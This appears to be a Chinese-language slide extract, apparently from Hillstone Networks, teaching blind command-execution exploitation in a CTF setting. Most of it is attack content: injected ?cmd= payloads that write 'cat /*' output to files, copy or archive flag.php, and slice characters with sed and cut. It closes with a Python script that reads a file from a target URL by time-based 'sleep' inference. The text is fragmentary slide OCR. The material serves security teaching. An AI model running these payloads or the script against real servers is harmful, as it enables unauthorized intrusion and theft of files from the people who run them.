 无回显命令执行|利用
Hillsto
山石网
命令执行
1.使用>或>>
?cmd=cat /* >1.txt
2.mv 或 cp
?cmd=mv flag.php flag.txt
?cmd=cp flag.php flag.txt
3.打包压缩
（1）tar打包或tar打包并压缩
tar cvf flag.tar flag.php
tar zcvf flag.tar.gz flag.php
（2）zip压缩
zip flag.zip flag.php
4.cut and sleep
sed指定读取文件的第几行
cat flag.php | sed -n '2p’
提取每一行的第3个字节
cut -b 3 flag文件
最后
cat flag.php | sed -n '2p' |cut -b 1
import requests
import time
url="http://192.168.111.3/cmd.php?cmd="
flag=""
for i in range(6,65):
    for j in range(32,127):
        data="a%3D`cat flag.php|sed -n '2p'|cut -b {}`;[ $a
%3D \"{}\" ] %26%26 sleep 2".format(i,chr(j))
        start_time=time.time()
        requests.get(url=url+data)
        end_time = time.time()
        spend_time = end_time - start_time
        if spend_time>=2:
            flag += chr(j)
            print(flag)
12
www.hillstonenet.co